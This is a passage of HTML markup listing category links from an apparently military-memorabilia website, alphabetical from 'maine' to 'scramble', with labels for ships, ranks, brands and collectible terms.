	<li class="cat-item cat-item-8312"><a href="https://unitedstatesarmynavy.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://unitedstatesarmynavy.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://unitedstatesarmynavy.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://unitedstatesarmynavy.com/category/manley/" >manley</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://unitedstatesarmynavy.com/category/mare/" >mare</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://unitedstatesarmynavy.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://unitedstatesarmynavy.com/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://unitedstatesarmynavy.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://unitedstatesarmynavy.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://unitedstatesarmynavy.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://unitedstatesarmynavy.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://unitedstatesarmynavy.com/category/massif/" >massif</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://unitedstatesarmynavy.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://unitedstatesarmynavy.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://unitedstatesarmynavy.com/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://unitedstatesarmynavy.com/category/maury/" >maury-</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://unitedstatesarmynavy.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://unitedstatesarmynavy.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://unitedstatesarmynavy.com/category/mbu-23p/" >mbu-23p</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://unitedstatesarmynavy.com/category/mccaffery/" >mccaffery</a>
</li>
	<li class="cat-item cat-item-6994"><a href="https://unitedstatesarmynavy.com/category/mcdonnell/" >mcdonnell</a>
</li>
	<li class="cat-item cat-item-5510 current-cat"><a href="https://unitedstatesarmynavy.com/category/mcpon/" >mcpon</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://unitedstatesarmynavy.com/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://unitedstatesarmynavy.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://unitedstatesarmynavy.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://unitedstatesarmynavy.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://unitedstatesarmynavy.com/category/medregal/" >medregal</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://unitedstatesarmynavy.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://unitedstatesarmynavy.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://unitedstatesarmynavy.com/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://unitedstatesarmynavy.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://unitedstatesarmynavy.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://unitedstatesarmynavy.com/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://unitedstatesarmynavy.com/category/metis/" >metis</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://unitedstatesarmynavy.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://unitedstatesarmynavy.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-8212"><a href="https://unitedstatesarmynavy.com/category/midshipman/" >midshipman</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://unitedstatesarmynavy.com/category/miinature/" >miinature</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://unitedstatesarmynavy.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://unitedstatesarmynavy.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://unitedstatesarmynavy.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://unitedstatesarmynavy.com/category/mills/" >mills</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://unitedstatesarmynavy.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://unitedstatesarmynavy.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://unitedstatesarmynavy.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://unitedstatesarmynavy.com/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://unitedstatesarmynavy.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://unitedstatesarmynavy.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-8409"><a href="https://unitedstatesarmynavy.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://unitedstatesarmynavy.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://unitedstatesarmynavy.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://unitedstatesarmynavy.com/category/mlcs/" >mlcs</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://unitedstatesarmynavy.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://unitedstatesarmynavy.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://unitedstatesarmynavy.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://unitedstatesarmynavy.com/category/molded/" >molded</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://unitedstatesarmynavy.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://unitedstatesarmynavy.com/category/montpelier/" >montpelier</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://unitedstatesarmynavy.com/category/mores/" >mores</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://unitedstatesarmynavy.com/category/morse/" >morse</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://unitedstatesarmynavy.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://unitedstatesarmynavy.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-8448"><a href="https://unitedstatesarmynavy.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://unitedstatesarmynavy.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://unitedstatesarmynavy.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://unitedstatesarmynavy.com/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://unitedstatesarmynavy.com/category/mynavyhr/" >mynavyhr</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://unitedstatesarmynavy.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://unitedstatesarmynavy.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://unitedstatesarmynavy.com/category/naf-1156-1/" >naf-1156-1</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://unitedstatesarmynavy.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://unitedstatesarmynavy.com/category/nanit/" >nanit</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://unitedstatesarmynavy.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://unitedstatesarmynavy.com/category/nassau/" >nassau</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://unitedstatesarmynavy.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://unitedstatesarmynavy.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://unitedstatesarmynavy.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://unitedstatesarmynavy.com/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://unitedstatesarmynavy.com/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://unitedstatesarmynavy.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://unitedstatesarmynavy.com/category/navycopper-brass/" >navy&#039;copper-brass</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://unitedstatesarmynavy.com/category/navy-vietnam/" >navy-vietnam</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://unitedstatesarmynavy.com/category/navymarine/" >navymarine</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://unitedstatesarmynavy.com/category/navymarines/" >navymarines</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://unitedstatesarmynavy.com/category/navyusmc/" >navyusmc</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://unitedstatesarmynavy.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-8445"><a href="https://unitedstatesarmynavy.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://unitedstatesarmynavy.com/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://unitedstatesarmynavy.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://unitedstatesarmynavy.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://unitedstatesarmynavy.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://unitedstatesarmynavy.com/category/nicaraguans/" >nicaraguans</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://unitedstatesarmynavy.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://unitedstatesarmynavy.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://unitedstatesarmynavy.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://unitedstatesarmynavy.com/category/nights/" >nights</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://unitedstatesarmynavy.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://unitedstatesarmynavy.com/category/nimitz/" >nimitz</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://unitedstatesarmynavy.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://unitedstatesarmynavy.com/category/nitze/" >nitze</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://unitedstatesarmynavy.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://unitedstatesarmynavy.com/category/nswc/" >nswc</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://unitedstatesarmynavy.com/category/nucular/" >nucular</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://unitedstatesarmynavy.com/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://unitedstatesarmynavy.com/category/nurse/" >nurse</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://unitedstatesarmynavy.com/category/obannon/" >o&#039;bannon</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://unitedstatesarmynavy.com/category/ohale/" >o&#039;hale</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://unitedstatesarmynavy.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://unitedstatesarmynavy.com/category/obangame/" >obangame</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://unitedstatesarmynavy.com/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://unitedstatesarmynavy.com/category/obstacle/" >obstacle</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://unitedstatesarmynavy.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://unitedstatesarmynavy.com/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://unitedstatesarmynavy.com/category/officer/" >officer</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://unitedstatesarmynavy.com/category/officers/" >officers</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://unitedstatesarmynavy.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://unitedstatesarmynavy.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://unitedstatesarmynavy.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://unitedstatesarmynavy.com/category/ohrah/" >ohrah</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://unitedstatesarmynavy.com/category/old1898/" >old1898</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://unitedstatesarmynavy.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://unitedstatesarmynavy.com/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://unitedstatesarmynavy.com/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://unitedstatesarmynavy.com/category/ontario/" >ontario</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://unitedstatesarmynavy.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://unitedstatesarmynavy.com/category/operations/" >operations</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://unitedstatesarmynavy.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://unitedstatesarmynavy.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://unitedstatesarmynavy.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://unitedstatesarmynavy.com/category/originalauthentic/" >originalauthentic</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://unitedstatesarmynavy.com/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://unitedstatesarmynavy.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://unitedstatesarmynavy.com/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://unitedstatesarmynavy.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://unitedstatesarmynavy.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://unitedstatesarmynavy.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://unitedstatesarmynavy.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-8112"><a href="https://unitedstatesarmynavy.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://unitedstatesarmynavy.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://unitedstatesarmynavy.com/category/panzerkampf/" >panzerkampf</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://unitedstatesarmynavy.com/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://unitedstatesarmynavy.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://unitedstatesarmynavy.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://unitedstatesarmynavy.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://unitedstatesarmynavy.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://unitedstatesarmynavy.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://unitedstatesarmynavy.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://unitedstatesarmynavy.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://unitedstatesarmynavy.com/category/peleliu/" >peleliu</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://unitedstatesarmynavy.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://unitedstatesarmynavy.com/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://unitedstatesarmynavy.com/category/perde/" >perde</a>
</li>
	<li class="cat-item cat-item-8313"><a href="https://unitedstatesarmynavy.com/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://unitedstatesarmynavy.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://unitedstatesarmynavy.com/category/phalanx/" >phalanx</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://unitedstatesarmynavy.com/category/pherrows/" >pherrow&#039;s</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://unitedstatesarmynavy.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://unitedstatesarmynavy.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://unitedstatesarmynavy.com/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://unitedstatesarmynavy.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://unitedstatesarmynavy.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://unitedstatesarmynavy.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://unitedstatesarmynavy.com/category/pin-up/" >pin-up</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://unitedstatesarmynavy.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://unitedstatesarmynavy.com/category/pitt/" >pitt</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://unitedstatesarmynavy.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-8114"><a href="https://unitedstatesarmynavy.com/category/plunger/" >plunger</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://unitedstatesarmynavy.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://unitedstatesarmynavy.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://unitedstatesarmynavy.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://unitedstatesarmynavy.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://unitedstatesarmynavy.com/category/polyst/" >polyst</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://unitedstatesarmynavy.com/category/pomfret/" >pomfret</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://unitedstatesarmynavy.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://unitedstatesarmynavy.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://unitedstatesarmynavy.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://unitedstatesarmynavy.com/category/portfolio/" >portfolio</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://unitedstatesarmynavy.com/category/portsmouth/" >portsmouth</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://unitedstatesarmynavy.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://unitedstatesarmynavy.com/category/post-ww2/" >post-ww2</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://unitedstatesarmynavy.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://unitedstatesarmynavy.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://unitedstatesarmynavy.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://unitedstatesarmynavy.com/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://unitedstatesarmynavy.com/category/pre-wwii/" >pre-wwii</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://unitedstatesarmynavy.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://unitedstatesarmynavy.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://unitedstatesarmynavy.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://unitedstatesarmynavy.com/category/protecting/" >protecting</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://unitedstatesarmynavy.com/category/proud/" >proud</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://unitedstatesarmynavy.com/category/providence/" >providence</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://unitedstatesarmynavy.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://unitedstatesarmynavy.com/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://unitedstatesarmynavy.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://unitedstatesarmynavy.com/category/quillback/" >quillback</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://unitedstatesarmynavy.com/category/r107/" >r107</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://unitedstatesarmynavy.com/category/radiac/" >radiac</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://unitedstatesarmynavy.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://unitedstatesarmynavy.com/category/radiation/" >radiation</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://unitedstatesarmynavy.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://unitedstatesarmynavy.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://unitedstatesarmynavy.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://unitedstatesarmynavy.com/category/rare-us/" >rare-us</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://unitedstatesarmynavy.com/category/rareoriginalauthentic/" >rareoriginalauthentic</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://unitedstatesarmynavy.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://unitedstatesarmynavy.com/category/ratheon/" >ratheon</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://unitedstatesarmynavy.com/category/ravenox/" >ravenox</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://unitedstatesarmynavy.com/category/re-issue/" >re-issue</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://unitedstatesarmynavy.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://unitedstatesarmynavy.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://unitedstatesarmynavy.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://unitedstatesarmynavy.com/category/reformation/" >reformation</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://unitedstatesarmynavy.com/category/reliance/" >reliance</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://unitedstatesarmynavy.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://unitedstatesarmynavy.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://unitedstatesarmynavy.com/category/resco/" >resco</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://unitedstatesarmynavy.com/category/rest/" >rest</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://unitedstatesarmynavy.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://unitedstatesarmynavy.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://unitedstatesarmynavy.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://unitedstatesarmynavy.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://unitedstatesarmynavy.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://unitedstatesarmynavy.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://unitedstatesarmynavy.com/category/revell-germany/" >revell-germany</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://unitedstatesarmynavy.com/category/rh35/" >rh35</a>
</li>
	<li class="cat-item cat-item-8008"><a href="https://unitedstatesarmynavy.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://unitedstatesarmynavy.com/category/riverine/" >riverine</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://unitedstatesarmynavy.com/category/roark/" >roark</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://unitedstatesarmynavy.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://unitedstatesarmynavy.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://unitedstatesarmynavy.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://unitedstatesarmynavy.com/category/rodarte/" >rodarte</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://unitedstatesarmynavy.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://unitedstatesarmynavy.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://unitedstatesarmynavy.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://unitedstatesarmynavy.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://unitedstatesarmynavy.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://unitedstatesarmynavy.com/category/rothco/" >rothco</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://unitedstatesarmynavy.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://unitedstatesarmynavy.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://unitedstatesarmynavy.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://unitedstatesarmynavy.com/category/rushmore/" >rushmore</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://unitedstatesarmynavy.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-8159"><a href="https://unitedstatesarmynavy.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://unitedstatesarmynavy.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://unitedstatesarmynavy.com/category/rvah-1/" >rvah-1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://unitedstatesarmynavy.com/category/s-34/" >s-34</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://unitedstatesarmynavy.com/category/safariland/" >safariland</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://unitedstatesarmynavy.com/category/sailors/" >sailors</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://unitedstatesarmynavy.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://unitedstatesarmynavy.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://unitedstatesarmynavy.com/category/salle/" >salle</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://unitedstatesarmynavy.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://unitedstatesarmynavy.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://unitedstatesarmynavy.com/category/samsonite/" >samsonite</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://unitedstatesarmynavy.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://unitedstatesarmynavy.com/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://unitedstatesarmynavy.com/category/sard/" >sard</a>
</li>
	<li class="cat-item cat-item-8353"><a href="https://unitedstatesarmynavy.com/category/sawyers/" >sawyer&#039;s</a>
</li>
	<li class="cat-item cat-item-8323"><a href="https://unitedstatesarmynavy.com/category/sb1-a5/" >sb1-a5</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://unitedstatesarmynavy.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://unitedstatesarmynavy.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://unitedstatesarmynavy.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://unitedstatesarmynavy.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://unitedstatesarmynavy.com/category/schlueter/" >schlueter</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://unitedstatesarmynavy.com/category/schott/" >schott</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://unitedstatesarmynavy.com/category/schumacher/" >schumacher</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://unitedstatesarmynavy.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://unitedstatesarmynavy.com/category/scramble/" >scramble</a>
</li>
